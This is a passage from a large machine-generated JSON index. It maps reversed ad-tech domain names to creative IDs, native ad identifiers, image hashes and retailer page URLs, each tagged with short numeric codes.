012":"1#10:65181","/11436479871377618455":"1#10:65181","/11066836615510027144":"1#10:65181","/3189659297692282058":"1#10:65181","/4098787255545392167":"1#10:65181","/6413036557425026362":"1#10:65181","/3898790047917729140":"1#10:65181","/12409758849336603758":"1#10:65181","/11849176836911349423":"1#10:65181","/15294309761289477821":"1#10:65181","/12731954373989700514":"1#10:65181","/11834915830626382271":"1#10:65181","/10603482342025504616":"1#10:65181","/15585910125310983856":"1#10:65181","/3833323247797017361":"1#10:65181","/7670685519241534616":"1#10:65181","/3313553329376389668":"1#10:65181","/14000079405872035298":"1#10:65181","/15547523054872327823":"1#10:65181","/2329116320034098424":"1#10:65181","/1310999665566393264":"1#10:65181","/10142369029506632143":"1#10:65181","/853532775185878832":"1#10:65181","/11790800438092301342":"1#10:65181","/11658673034119355281":"1#10:65181","/11248165128627433344":"1#10:65181"},"moc.oetirc.ue.3ln.tac":{"revita.bg%2F":"1#1:63284","www.jawwy.sa%2Fcontent%2Fjawwy%2Fen%2Fshop%2Fsim-plans%2Fjawwysim30extra.html":"1#1:63284","www.trucks.nl%2Fdaf-xf-480-xf480-6x2-ftp-new-tacho-8480888-vd":"1#1:63284","www.trucks.nl%2Fscania-s500-boogie-full-air-retarder-2x-tanks-only-356000-km-holland-truck-8576615-vd":"1#1:63284","www.trucks.nl%2Fman-tgx-18540-ll-adr-exii-exiii-fl-retarder-leder-miete-8472597-vd":"1#1:63284","www.trucksnl.com%2Fmercedes-benz-sk-1729-1729-4x4-mit-kran-germany-truck-8598563-vd":"1#1:63284","quba-har.com":"1#1:63284","sibarirepublic.com%2Fproducto%2Fanti-fatigue-eye-contour%2F":"1#1:63284","sibarirepublic.com%2Fproducto%2Fpack-efecto-lifting-24h%2F":"1#1:63284","powerlab.fr%2F":"1#1:63284","www.biovancia.com%2F":"1#1:63284","infomaxparis.com%2Ffr%2Frefroidissement-pc-gamer%2F33942-thermalright-aqua-elite-360-v3-blanc.html":"1#1:63284","infomaxparis.com%2Ffr%2Fpc-gamer%2F31563-pc-gamer-stream-white-lotus.html":"1#1:63284","interviewerbest.com":"1#1:63284","aimarketor.com%2F":"1#1:63284","powerlab.fr%2Fpc-gaming%2F1899-pc-gamer-rgb-rainbow-sky.html":"1#1:63284","powerlab.fr%2Fpc-gaming%2F4659-pc-gamer-cygnus.html":"1#1:63284","lucieroussel.com%2F":"1#1:63284"},"ten.ndm2.0s":{"/691772915458761883":"1#1:63284","/7296017483181603534/":"1#1:63284","/15633892116856307712/":"1#1:63284","/891176323238966810/":"1#1:63284","/15055522915101299221/":"1#1:63284","/9309819916303154140/":"1#1:63284","/6390120606491733696/":"1#1:63284","/12927909033449666266/":"1#1:63284","/140094984317751272/":"1#1:63284","/10892798799706553906/":"1#1:63284","/10289705200588105294":"1#1:63284","/15810866949510043408":"1#1:63284","/7430993699083618587/":"1#1:63284","/17570819085078271355/":"1#1:63284","/3493684361157797294/":"1#1:63284","/12861916538577368631/":"1#1:63284","/3787741811370052806":"1#1:63284","/9563614822665344899/":"1#1:63284","/4848942144158364201":"1#1:63284","/2962012244861767677/":"1#1:63284","/1887207059749468497/":"1#1:63284","/6623692548883958580":"1#1:63284","/16906017410748373861/":"1#1:63284","/6646626151547725559/":"1#1:63284","/1052898357428168301/":"1#1:63284","/7587304636532601262/":"1#1:63284","/4050642987491154171/":"1#1:63284","/16208547259850387755":"1#1:63284","/16926806472098677523":"1#1:63284","/8522295822330390181/":"1#1:63284","/4052821057875415942/":"1#1:63284","/9648280444349372123/":"1#1:63284","/9773161407350936631/":"1#1:63284","/14259314820580583600":"1#1:63284","/13406765994575184557":"1#1:63284","/622081574249924893/":"1#1:63284","/5540476937314362584":"1#1:63284","/153393625755487540/":"1#1:63284","/626873424435694484":"1#1:63284","/6332530497819300204/":"1#1:63284","/10332741773141575731/":"1#1:63284","/13191390536849350974":"1#1:63284","/2955083475691980351":"1#1:63284","/15160997300186128824":"1#1:63284","/6460315865140931243":"1#1:63284","/11329681261719622925":"1#1:63284","/13705344638575626940":"1#1:63284","/17732232072515047421":"1#1:63284","/12878797209975034718":"1#1:63284","/11933429375310389569":"1#1:63284","/4596995101637400337":"1#1:63284","/16971827639536460144":"1#1:63284","/17893381786623061725":"1#1:63284","/9646948777277493496":"1#1:63284","/1182835717430498965/":"1#1:63284","/8781422920416352500":"1#1:63284","/9177161593770288108/":"1#1:63284","/12124594693021598496":"1#1:63284","/15075172391688528524":"1#1:63284","/8289624060418395927/":"1#1:63284","/387854727158455703":"1#1:63284","/1269484621065029672/":"1#1:63284","/1346831491952807086/":"1#1:63284","/2217805757536950027":"1#1:63284","/5200995925307553643":"1#1:63284","/17675251213560102615/":"1#1:63284","/8273648335973194091":"1#1:63284","/13593578152911140553/":"1#1:63284","/11545644275148318726":"1#1:63284","/229694169075064072":"1#1:63284","/4661599841373930469":"1#1:63284","/12794375547951812657":"1#1:63284","/5995016386421888050":"1#1:63284","/12068431334959098244/":"1#1:63284","/11150878568496780124/":"1#1:63284","/11571809715790585572":"1#1:63284","/8856679986583585254/":"1#1:63284","/4493089780078096619":"1#1:63284","/1397829470120790971":"1#1:63284","/11703245438025464371":"1#1:63284","/12375497829211843421":"1#1:63284","/7116889613036881741/":"1#1:63284","/949052835261193581":"1#1:63284","/13559382910727214134":"1#1:63284","/4693926591581982041":"1#1:63284","/10666775212691020964":"1#1:63284","/9999667922429412921/":"1#1:63284","/4220511017255701034":"1#1:63284","/17285088899021785707":"1#1:63284","/16603940274291983711":"1#1:63284","/4289041863162531145":"1#1:63284","/383583395385974566/":"1#1:63284","/9458203286984392312":"1#1:63284","/3487157436163845847/":"1#1:63284","/3967597385715282340":"1#1:63284","/11004445251514882072":"1#1:63284","/8724096562697429511":"1#1:63284","/13279332431483000691":"1#1:63284","/1808953703393519991":"1#1:63284","/7831205901291067565":"1#1:63284","/9233753657124076610":"1#1:63284","/13085230451510218513":"1#1:63284","/2878407324718877297":"1#1:63284","/16635705220361708293":"1#1:63284","/5819147574067578753/":"1#1:63284","/2301396721805535368/":"1#1:63284","/12326275391086372582/":"1#1:63284","/15009497443851890029":"1#1:63284","/370926738635162320/":"1#1:63284","/8837057104609517607/":"1#1:63284","/12149963864964809765":"1#1:63284","/3131129236806846731":"1#1:63284","/13976780126415987749":"1#1:63284","/2389476044471406708":"1#1:63284","/11655830578744938163/":"1#1:63284","/10062835015064643513":"1#1:63284","/13622637059503434519":"1#1:63284","/13164033394738552216":"1#1:63284","/10690691777007728557":"1#1:63284","/2914465456582155986":"1#1:63284","/15463698366787592077":"1#1:63284","/5609516768473566107":"1#1:63284","/7679556588032238893":"1#1:63284","/11322166707835103291":"1#1:63284","/6293194264328411760/":"1#1:63284","/8817132066194939437":"1#1:63284","/10164061302356481933/":"1#1:63284","/1528165437505096570/":"1#1:63284","/7641613295533125546/":"1#1:63284","/6459186137213026374/":"1#1:63284","/15555194173526958389/":"1#1:63284","/15665426066369038997/":"1#1:63284","/7234806167437071254/":"1#1:63284","/10496300116005676322/":"1#1:63284","/2142259727696157048/":"1#1:63284","/8741853123739056680/":"1#1:63284","/5949418235293358994":"1#1:63284","/3050899095190274543/":"1#1:63284","/13059403397615061143/":"1#1:63284","/9608860846667688860/":"1#1:63284","/2989580336757281620/":"1#10:65181","/8449877373593890865":"1#10:65181","/10135739921464382299":"1#10:65181","/13183427849234144222/":"1#10:65181","/1269035978977271252":"1#10:65181","/16150892859827202074/":"1#10:65181","/16341272113733005776/":"1#10:65181","/5421960138205491432/":"1#10:65181","/14544284169855252316/":"1#10:65181","/729535747908826681/":"1#10:65181"},"if.ilpmis.sda":{"4299402*40622673*ad.js":"1#1:63284","4676128*44741433*ad.js":"1#1:63284","4509429*42900100*ad.js":"1#1:63284","4618590*44090628*ad.js":"1#1:63284","4521726*43056897*ad.html":"1#1:63284","4441928*42125610*ad.js":"1#1:63284","4383990*41505855*ad.js":"1#1:63284","4299402*40622667*ad.js":"1#1:63284","4674347*44728341*ad.js":"1#1:63284","4586226*44409293*ad.js":"1#1:63284","4649251*44436794*ad.js":"1#1:63284","4645070*44623231*ad.js":"1#1:63284","4642718*44362148*vast.xml":"1#1:63284","4610741*43973067*ad.js":"1#1:63284","4242300*45230529*ad.js":"1#1:63284","4483140*42598177*ad.js":"1#1:63284","4593653*43802609*ad.js":"1#1:63284","4509398*42899463*ad.js":"1#1:63284","4608369*43950024*ad.js":"1#1:63284","4403592*41725100*ad.html":"1#1:63284","4424771*41950675*ad.html":"1#1:63284","4420037*43789665*ad.html":"1#1:63284","4420284*43789672*ad.html":"1#1:63284","4384925*41525776*ad.html":"1#1:63284","4403594*41725127*ad.html":"1#1:63284","4677737*44764935*ad.html":"1#1:63284","4403594*41725125*ad.html":"1#1:63284","4424771*41950687*ad.html":"1#1:63284","4403594*41725120*_p.html":"1#1:63284","4403594*41725122*ad.html":"1#1:63284","4384925*41525780*ad.html":"1#1:63284","4424763*41949911*ad.html":"1#1:63284","4424768*41950451*ad.html":"1#1:63284","4424768*41950453*ad.html":"1#1:63284","4378896*44676113*ad.html":"1#1:63284","4403594*41725117*ad.html":"1#1:63284","4424771*41950671*ad.html":"1#1:63284","4384925*41525782*ad.html":"1#1:63284","4488580*42668537*ad.html":"1#1:63284","4378896*44676116*ad.html":"1#1:63284","4403594*41725120*ad.html":"1#1:63284","4403592*41725097*ad.html":"1#1:63284","4677737*44764933*ad.js":"1#1:63284","4424771*41950685*ad.html":"1#1:63284","4403591*41725077*ad.html":"1#1:63284","4677737*44764934*ad.html":"1#1:63284","4424768*41950472*ad.html":"1#1:63284","4424768*41950466*ad.html":"1#1:63284","4403592*41725087*ad.html":"1#1:63284","4677737*44764933*ad.html":"1#1:63284","4424771*41950678*ad.html":"1#1:63284","4378896*44676116*_p.html":"1#1:63284","3342607*30089181*ad.html":"1#1:63284","3342607*30089179*ad.html":"1#1:63284","4384925*41525782*_p.html":"1#1:63284","4649977*44564156*ad.html":"1#1:63284","4326465*40824411*_p.html":"1#1:63284","4325996*40811374*ad.html":"1#1:63284","4325996*40811380*ad.html":"1#1:63284","4326504*40824338*_p.html":"1#1:63284","4419654*43697668*ad.html":"1#1:63284","3953050*37366032*ad.html":"1#1:63284","4326465*40824412*ad.html":"1#1:63284","4636712*44277335*_p.html":"1#1:63284","4503339*43697676*_p.html":"1#1:63284","4419654*43697667*ad.html":"1#1:63284","4326465*40824408*ad.html":"1#1:63284","4636712*44277334*_p.html":"1#1:63284","4326465*40824418*_p.html":"1#1:63284","4325996*40811380*_p.html":"1#1:63284","4636712*44277337*ad.html":"1#1:63284","4636712*44277335*ad.html":"1#1:63284","3392940*34197560*ad.html":"1#1:63284","4503339*43697676*ad.html":"1#1:63284","4325996*40811383*ad.html":"1#1:63284","4325996*40811376*ad.html":"1#1:63284","4326465*40824418*ad.html":"1#1:63284","4326504*40824338*ad.html":"1#1:63284","4698977*45062024*ad.html":"1#1:63284","4326465*40824416*ad.html":"1#1:63284","4325996*40811383*_p.html":"1#1:63284","4325996*40811382*ad.html":"1#1:63284","4503339*43697677*ad.html":"1#1:63284","4326504*40824339*ad.html":"1#1:63284","4325996*40811384*ad.html":"1#1:63284","4503339*43697677*_p.html":"1#1:63284","4326465*40824411*ad.html":"1#1:63284","4704992*45121865*ad.html":"1#1:63284","4704992*45121857*ad.html":"1#1:63284"},"moc.dibpt.c":{"4350*6d8bf17a4b2c1dd2509d9effa544e3a9.gif":"1#1:63284","2569*8855a23e0816ae503a7fbd801a06271f.jpg":"1#1:63284","2569*19307dd4255452f2b54fb61bbbd6d085.jpg":"1#1:63284","2569*5d15671ec2e3b18bbf3cf69ec64d204d.jpg":"1#1:63284","4902*6b73d51573dd32f6da5f699bc784558b.jpg":"1#1:63284","5036*0631c45f753bdc636704092e057c905d.jpg":"1#1:63284","2569*6a44e0ead532cfa5ac8f870fc1026e94.jpg":"1#1:63284","2569*874a474cbb7c816e740b8dcdfdca4a0a.jpg":"1#1:63284","4914*412f7f0e019a05cda3a9d3191d881f09.jpg":"1#1:63284","4350*6a5f98790fc431d425f23e922539f0c9.gif":"1#1:63284","5047*a1cc16f65f57c153380c42426d9a537f.jpg":"1#1:63284","2569*d604345d74df4b6383434c89c5842796.jpg":"1#1:63284","4765*df09fe8445e63683085f0283895a85a1.jpg":"1#1:63284","4902*bbd0740934911c7b7c9c898264d88621.jpg":"1#1:63284","4350*93bee531bae5fa1134a731b44f773e77.gif":"1#1:63284","2569*5275cef04c3311f9ca8f8c3678ef8d74.jpg":"1#1:63284","2569*a4de16f7d995bde3017d6b465906ac59.jpg":"1#1:63284","4718*eb608639bcd50edbd519d4737d18628f.jpg":"1#1:63284","2569*cfc09c988268f1a304baa96b011e3ccf.jpg":"1#1:63284","2569*15b4a8c25b18af7d52e6187cf0e142e7.jpg":"1#1:63284","4139*cd620b929d3e0329cbe4ea8fdad82e7d.jpg":"1#1:63284","2569*a4983a8ebec03a9985000deec157d16d.gif":"1#1:63284","2569*12d3b0d25515d04755f0d380196974ff.jpg":"1#1:63284","4350*a7ef3da55b74d007cc199020b71e1209.gif":"1#1:63284","4139*edfb03332e0b3f76075c5233d42adf89.jpg":"1#1:63284","4350*0fbc291950374e2596c4867d1a2e1d82.gif":"1#1:63284","4350*d8886f09b7627bada40eca4b9cca2cb4.gif":"1#1:63284","2569*e1e134db65eb5a826412f3f0f9a46117.jpg":"1#1:63284","2569*833d8f95f631feef909db35329f3ad54.jpg":"1#1:63284","5047*a05fa8b1c256c9cfe483ad96f9a94077.jpg":"1#1:63284","2569*544859e558c2266fb8d2f2ec0c0a79ab.jpg":"1#1:63284","2569*9feb475c6c00c524fb3b1d25d7f42679.jpg":"1#1:63284","4713*8b48b2e4ef537ef46d245ed86ca6d998.jpg":"1#1:63284","4350*e225bbd27de03a6b8073cf8544f7d427.gif":"1#1:63284","2569*ba281e410c85e94cd2416b9726f13803.jpg":"1#1:63284","2569*315c360ac8784323afc5de9ba2483087.jpg":"1#1:63284","4718*c02f3fec6a39ab3d43a14e05d0cd4f92.jpg":"1#1:63284","2569*ce12152dde6d276a10643042e66e238c.jpg":"1#1:63284","2569*8d1fd403cf41bfc253737b2145578477.jpg":"1#1:63284","2569*4c7e5d70f402e2a087f61799cb7e86f4.jpg":"1#1:63284","3549*752e69e69d42e828ae372d9da7cde1d0.jpg":"1#1:63284","4350*209790a0e1b80078685710f15f5f7b93.gif":"1#1:63284","4902*7c01c7b48dce35a863476eeedeaa0904.jpg":"1#1:63284","2569*370e904f57122f3d1229184d1c24f719.jpg":"1#1:63284","3549*73cc039f742a843d40ed76d9b85c626a.jpg":"1#1:63284","4914*333f342bf322befe8b9909889d2563b8.jpg":"1#1:63284"},"moc.tpadakcats.vrs":{"nativeid=9377418":"1#1:63284","nativeid=12054515":"1#1:63284","nativeid=11845195":"1#1:63284","nativeid=8392157":"1#1:63284","nativeid=11840655":"1#1:63284","nativeid=12358503":"1#1:63284","nativeid=11231179":"1#1:63284","nativeid=11437335":"1#1:63284","nativeid=11929930":"1#1:63284","nativeid=10211821":"1#1:63284","nativeid=11450103":"1#1:63284","nativeid=11229564":"1#1:63284","nativeid=12180472":"1#1:63284","nativeid=10811507":"1#1:63284","nativeid=10790504":"1#1:63284","nativeid=11457274":"1#1:63284","nativeid=10064109":"1#1:63284","nativeid=10326361":"1#1:63284","nativeid=11629789":"1#1:63284","nativeid=10913720":"1#1:63284","nativeid=11878915":"1#1:63284","nativeid=11460938":"1#1:63284","nativeid=11803662":"1#1:63284","nativeid=12337566":"1#1:63284","nativeid=12188876":"1#1:63284","nativeid=10847922":"1#1:63284","nativeid=10647857":"1#1:63284","nativeid=9970751":"1#1:63284","nativeid=12213978":"1#1:63284","nativeid=10229708":"1#1:63284","nativeid=11695921":"1#1:63284","nativeid=11423431":"1#1:63284","nativeid=10102042":"1#1:63284","nativeid=12337563":"1#1:63284","nativeid=12368915":"1#1:63284","nativeid=12367805":"1#1:63284","nativeid=11493086":"1#1:63284","nativeid=10077763":"1#1:63284","nativeid=9893723":"1#1:63284","nativeid=12368824":"1#1:63284","nativeid=11028522":"1#1:63284","nativeid=12332592":"1#1:63284","nativeid=12368820":"1#1:63284","nativeid=11879378":"1#1:63284","nativeid=10777538":"1#1:63284","nativeid=11459236":"1#1:63284","nativeid=11301387":"1#1:63284","nativeid=11081227":"1#1:63284","nativeid=10893142":"1#1:63284","nativeid=10647859":"1#1:63284","nativeid=11362720":"1#1:63284","nativeid=12000980":"1#1:63284","nativeid=11481392":"1#1:63284","nativeid=12070798":"1#1:63284","nativeid=10861926":"1#1:63284","nativeid=10996810":"1#1:63284","nativeid=10154871":"1#1:63284","nativeid=9397419":"1#1:63284","nativeid=12366914":"1#1:63284","nativeid=9909070":"1#1:63284","nativeid=10765142":"1#1:63284","nativeid=12359218":"1#1:63284","nativeid=12000136":"1#1:63284","nativeid=10475398":"1#1:63284","nativeid=11561422":"1#1:63284","nativeid=9947637":"1#1:63284","nativeid=11631589":"1#1:63284","nativeid=11929932":"1#1:63284","nativeid=10062108":"1#1:63284","nativeid=11827575":"1#1:63284","nativeid=9920105":"1#1:63284","nativeid=10399299":"1#1:63284","nativeid=11630119":"1#1:63284","nativeid=11436715":"1#1:63284","nativeid=12087409":"1#1:63284","nativeid=12070805":"1#1:63284","nativeid=10912917":"1#1:63284","nativeid=12105678":"1#1:63284","nativeid=10331247":"1#1:63284","nativeid=12308980":"1#1:63284","nativeid=10313452":"1#1:63284","nativeid=11813219":"1#1:63284","nativeid=11096288":"1#1:63284","nativeid=11092498":"1#1:63284","nativeid=12368819":"1#1:63284","nativeid=9970735":"1#1:63284","nativeid=11256377":"1#1:63284","nativeid=9853416":"1#1:63284","nativeid=10010020":"1#1:63284","nativeid=11179499":"1#1:63284","nativeid=12031992":"1#1:63284","nativeid=11612107":"1#1:63284","nativeid=10157196":"1#1:63284","nativeid=10612755":"1#1:63284","nativeid=10913644":"1#1:63284","nativeid=11426722":"1#1:63284","nativeid=11317288":"1#1:63284","nativeid=10580232":"1#1:63284","nativeid=12087407":"1#1:63284","nativeid=10339202":"1#1:63284","nativeid=12001001":"1#1:63284","nativeid=10607961":"1#1:63284","nativeid=11467850":"1#1:63284","nativeid=10759182":"1#1:63284","nativeid=11037094":"1#1:63284","nativeid=11938054":"1#1:63284","nativeid=10851138":"1#1:63284","nativeid=11853842":"1#1:63284","nativeid=11925401":"1#1:63284","nativeid=11388930":"1#1:63284","nativeid=11178445":"1#1:63284","nativeid=11545011":"1#1:63284","nativeid=11234982":"1#1:63284","nativeid=11466516":"1#1:63284","nativeid=11567430":"1#1:63284","nativeid=9947511":"1#1:63284","nativeid=10873402":"1#1:63284","nativeid=12096087":"1#1:63284","nativeid=10657985":"1#1:63284","nativeid=12000984":"1#1:63284","nativeid=11436114":"1#1:63284","nativeid=11347684":"1#1:63284","nativeid=11422994":"1#1:63284","nativeid=11651072":"1#1:63284","nativeid=9893724":"1#1:63284","nativeid=11548695":"1#1:63284","nativeid=10510291":"1#1:63284","nativeid=11899287":"1#1:63284","nativeid=10258295":"1#1:63284","nativeid=10327044":"1#1:63284","nativeid=10625574":"1#1:63284","nativeid=10532235":"1#1:63284","nativeid=10427034":"1#1:63284","nativeid=11194428":"1#1:63284","nativeid=11584105":"1#1:63284","nativeid=12070796":"1#1:63284","nativeid=11160517":"1#1:63284","nativeid=10477409":"1#1:63284","nativeid=11517723":"1#1:63284","nativeid=11049422":"1#1:63284","nativeid=11037093":"1#1:63284","nativeid=10171423":"1#1:63284","nativeid=11672000":"1#1:63284","nativeid=12358817":"1#1:63284","nativeid=10759435":"1#1:63284","nativeid=11453635":"1#1:63284","nativeid=11188788":"1#1:63284","nativeid=10847562":"1#1:63284","nativeid=10170991":"1#1:63284","nativeid=9891791":"1#1:63284","nativeid=12348978":"1#1:63284","nativeid=12160708":"1#1:63284","nativeid=11445170":"1#1:63284","nativeid=10498927":"1#1:63284","nativeid=12293327":"1#1:63284","nativeid=12111454":"1#1:63284","nativeid=10536669":"1#1:63284","nativeid=10734513":"1#1:63284","nativeid=11924987":"1#1:63284","nativeid=10998770":"1#1:63284","nativeid=10048773":"1#1:63284","nativeid=12027253":"1#1:63284","nativeid=12087374":"1#1:63284","nativeid=11413131":"1#1:63284","nativeid=10206451":"1#1:63284","nativeid=9590469":"1#1:63284","nativeid=10263471":"1#1:63284","nativeid=11715248":"1#1:63284","nativeid=11073150":"1#1:63284","nativeid=11611154":"1#1:63284","nativeid=12070806":"1#1:63284","nativeid=11679280":"1#1:63284","nativeid=12241473":"1#1:63284","nativeid=11852765":"1#1:63284","nativeid=11899344":"1#1:63284","nativeid=11747829":"1#1:63284","nativeid=12337565":"1#1:63284","nativeid=11197065":"1#1:63284","nativeid=12160914":"1#1:63284","nativeid=11882533":"1#1:63284","nativeid=10848330":"1#1:63284","nativeid=12189081":"1#1:63284","nativeid=10313117":"1#1:63284","nativeid=9920110":"1#1:63284","nativeid=9947636":"1#1:63284","nativeid=12342806":"1#1:63284","nativeid=10157155":"1#1:63284","nativeid=10647860":"1#1:63284","nativeid=11095363":"1#1:63284","nativeid=10971674":"1#1:63284","nativeid=11051838":"1#1:63284","nativeid=11421852":"1#1:63284","nativeid=12047158":"1#1:63284","nativeid=11413132":"1#1:63284","nativeid=11593413":"1#1:63284","nativeid=10562950":"1#1:63284","nativeid=10778055":"1#1:63284","nativeid=11976573":"1#1:63284","nativeid=11445579":"1#1:63284","nativeid=12138782":"1#1:63284","nativeid=10564254":"1#1:63284","nativeid=10873643":"1#1:63284","nativeid=12087375":"1#1:63284","nativeid=11974036":"1#1:63284","nativeid=11548719":"1#1:63284","nativeid=11403347":"1#1:63284","nativeid=11469578":"1#1:63284","nativeid=11851707":"1#1:63284","nativeid=11457983":"1#1:63284","nativeid=11877321":"1#1:63284","nativeid=12201983":"1#1:63284","nativeid=11851027":"1#1:63284","nativeid=11133484":"1#1:63284","nativeid=11087390":"1#1:63284","nativeid=11170286":"1#1:63284","nativeid=11284212":"1#1:63284","nativeid=11350498":"1#1:63284","nativeid=11548662":"1#1:63284","nativeid=11234719":"1#1:63284","nativeid=11456642":"1#1:63284","nativeid=12023561":"1#1:63284","nativeid=10327117":"1#1:63284","nativeid=11924812":"1#1:63284","nativeid=11409481":"1#1:63284","nativeid=10157059":"1#1:63284","nativeid=10408428":"1#1:63284","nativeid=11767116":"1#1:63284","nativeid=12368675":"1#1:63284","nativeid=11274399":"1#1:63284","nativeid=11851534":"1#1:63284","nativeid=9876925":"1#1:63284","nativeid=11303045":"1#1:63284","nativeid=12070797":"1#1:63284","nativeid=11433170":"1#1:63284","nativeid=10053653":"1#1:63284","nativeid=11850386":"1#1:63284","nativeid=11366018":"1#1:63284","nativeid=12087373":"1#1:63284","nativeid=10212342":"1#1:63284","nativeid=11171483":"1#1:63284","nativeid=12224038":"1#1:63284","nativeid=10761662":"1#1:63284","nativeid=10609596":"1#1:63284","nativeid=10170943":"1#1:63284","nativeid=12111380":"1#1:63284","nativeid=9919987":"1#1:63284","nativeid=10010026":"1#1:63284","nativeid=11856588":"1#1:63284","nativeid=12160709":"1#1:63284","nativeid=11854169":"1#1:63284","nativeid=11986889":"1#1:63284","nativeid=12049650":"1#1:63284","nativeid=11719334":"1#1:63284","nativeid=11878804":"1#1:63284","nativeid=10673147":"1#1:63284","nativeid=12342979":"1#1:63284","nativeid=10314347":"1#1:63284","nativeid=12104419":"1#1:63284","nativeid=11084435":"1#1:63284","nativeid=10080060":"1#1:63284","nativeid=10823569":"1#1:63284","nativeid=12269257":"1#1:63284","nativeid=9958406":"1#1:63284","nativeid=10564568":"1#1:63284","nativeid=11188491":"1#1:63284","nativeid=11673779":"1#1:63284","nativeid=10155816":"1#1:63284","nativeid=9876468":"1#1:63284","nativeid=11459693":"1#1:63284","nativeid=11813450":"1#1:63284","nativeid=11157693":"1#1:63284","nativeid=11215363":"1#1:63284","nativeid=9876963":"1#1:63284","nativeid=11094034":"1#1:63284","nativeid=11354615":"1#1:63284","nativeid=10486068":"1#1:63284","nativeid=10152283":"1#1:63284","nativeid=9853537":"1#1:63284","nativeid=11353126":"1#1:63284","nativeid=11661024":"1#1:63284","nativeid=11480509":"1#1:63284","nativeid=12360200":"1#1:63284","nativeid=11538301":"1#1:63284","nativeid=12170587":"1#1:63284","nativeid=10790218":"1#1:63284","nativeid=12112342":"1#1:63284","nativeid=11631459":"1#1:63284","nativeid=11365879":"1#1:63284","nativeid=11713429":"1#1:63284","nativeid=9931737":"1#1:63284","nativeid=10960614":"1#1:63284","nativeid=11170788":"1#1:63284","nativeid=11303153":"1#1:63284","nativeid=11636329":"1#1:63284","nativeid=10657063":"1#1:63284","nativeid=10813497":"1#1:63284","nativeid=10797777":"1#1:63284","nativeid=10317222":"1#1:63284","nativeid=10598415":"1#1:63284","nativeid=11768360":"1#1:63284","nativeid=11290179":"1#1:63284","nativeid=12286248":"1#1:63284","nativeid=12286368":"1#1:63284","nativeid=12286378":"1#1:63284","nativeid=12286426":"1#1:63284","nativeid=12286247":"1#1:63284","nativeid=12286392":"1#1:63284","nativeid=12286480":"1#1:63284","nativeid=12286456":"1#1:63284","nativeid=12286298":"1#1:63284","nativeid=12286373":"1#1:63284","nativeid=12286243":"1#1:63284","nativeid=12286385":"1#1:63284","nativeid=12286424":"1#1:63284","nativeid=12286382":"1#1:63284","nativeid=12286429":"1#1:63284","nativeid=12286420":"1#1:63284","nativeid=12286377":"1#1:63284","nativeid=12286418":"1#1:63284","nativeid=12286375":"1#1:63284","nativeid=12286386":"1#1:63284","nativeid=12286462":"1#1:63284","nativeid=12286276":"1#1:63284","nativeid=12286473":"1#1:63284","nativeid=12286287":"1#1:63284","nativeid=12286289":"1#1:63284","nativeid=12286246":"1#1:63284","nativeid=12286299":"1#1:63284","nativeid=12286229":"1#1:63284","nativeid=12286296":"1#1:63284","nativeid=12286295":"1#1:63284","nativeid=12286422":"1#1:63284","nativeid=12286285":"1#1:63284","nativeid=12286433":"1#1:63284","nativeid=12286300":"1#1:63284","nativeid=12286234":"1#1:63284","nativeid=12286241":"1#1:63284","nativeid=12286474":"1#1:63284","nativeid=12286478":"1#1:63284","nativeid=12286435":"1#1:63284","nativeid=12286458":"1#1:63284","nativeid=12286440":"1#1:63284","nativeid=12286389":"1#1:63284","nativeid=12286475":"1#1:63284","nativeid=12286242":"1#1:63284","nativeid=12286280":"1#1:63284","nativeid=12286434":"1#1:63284","nativeid=12286384":"1#1:63284","nativeid=12286293":"1#1:63284","nativeid=12286235":"1#1:63284","nativeid=12286391":"1#1:63284","nativeid=12286233":"1#1:63284","nativeid=12286441":"1#1:63284","nativeid=12286236":"1#1:63284","nativeid=12286427":"1#1:63284","nativeid=12286459":"1#1:63284","nativeid=12286281":"1#1:63284","nativeid=12286290":"1#1:63284","nativeid=12286436":"1#1:63284","nativeid=12286457":"1#1:63284","nativeid=12286425":"1#1:63284","nativeid=12286284":"1#1:63284","nativeid=12286481":"1#1:63284","nativeid=12286442":"1#1:63284","nativeid=12286237":"1#1:63284","nativeid=12286383":"1#1:63284","nativeid=12286432":"1#1:63284","nativeid=12286460":"1#1:63284","nativeid=12286381":"1#1:63284","nativeid=12286232":"1#1:63284","nativeid=12286379":"1#1:63284","nativeid=12286278":"1#1:63284","nativeid=12286230":"1#1:63284","nativeid=12286421":"1#1:63284","nativeid=12286461":"1#1:63284","nativeid=12286244":"1#1:63284","nativeid=12286238":"1#1:63284","nativeid=12286374":"1#1:63284","nativeid=12286430":"1#1:63284","nativeid=12286288":"1#1:63284","nativeid=12286387":"1#1:63284","nativeid=12286226":"1#1:63284","nativeid=12286277":"1#1:63284","nativeid=12286390":"1#1:63284","nativeid=12286282":"1#1:63284","nativeid=12286479":"1#1:63284","nativeid=12286279":"1#1:63284","nativeid=12286292":"1#1:63284","nativeid=12286291":"1#1:63284","nativeid=12286371":"1#1:63284","nativeid=12286431":"1#1:63284","nativeid=12286370":"1#1:63284","nativeid=12286476":"1#1:63284","nativeid=12286286":"1#1:63284","nativeid=10892795":"1#10:65181","nativeid=10513573":"1#10:65181","nativeid=4253948":"1#10:65181","nativeid=7138179":"1#10:65181","nativeid=8030643":"1#10:65181","nativeid=12337788":"1#11:53086$15:56895","nativeid=12337787":"1#11:53086$15:56895","nativeid=12167370":"1#15:56895"},"oi.sevitaerc-ffotfil.ndc":{"3049*997682":"1#1:63284","1465*1048730":"1#1:63284","3049*997670":"1#1:63284","1465*765580":"1#1:63284","1949*1041752":"1#1:63284","3049*997564":"1#1:63284","3049*997598":"1#1:63284","2550*515295":"1#1:63284","1911*725070":"1#1:63284","1704*682236":"1#1:63284","2940*1032644":"1#1:63284","2670*627062":"1#1:63284","1704*814856":"1#1:63284","1911*725176":"1#1:63284","1911*765439":"1#1:63284","1704*758309":"1#1:63284","1567*769142":"1#1:63284","2940*1032649":"1#1:63284","2726*998533":"1#1:63284","2726*990876":"1#1:63284","1969*702229":"1#1:63284","2253*1001380":"1#1:63284"},"ten.mrofda.1s":{"66088425":"1#1:63284","66092122":"1#1:63284","67463825":"1#1:63284","67463826":"1#1:63284","67463831":"1#1:63284","67463946":"1#1:63284","67879607":"1#1:63284","68002919":"1#1:63284","68002920":"1#1:63284","68002921":"1#1:63284","68002922":"1#1:63284","68002923":"1#1:63284","68002924":"1#1:63284","68007263":"1#1:63284","68007264":"1#1:63284","68007266":"1#1:63284","68007271":"1#1:63284","68007272":"1#1:63284","68007821":"1#1:63284","68007822":"1#1:63284","68007823":"1#1:63284","68007824":"1#1:63284","68007825":"1#1:63284","68007826":"1#1:63284","68007830":"1#1:63284","68114729":"1#1:63284","68114730":"1#1:63284","68114731":"1#1:63284","68114732":"1#1:63284","68114733":"1#1:63284","68114945":"1#1:63284","68114946":"1#1:63284","6811494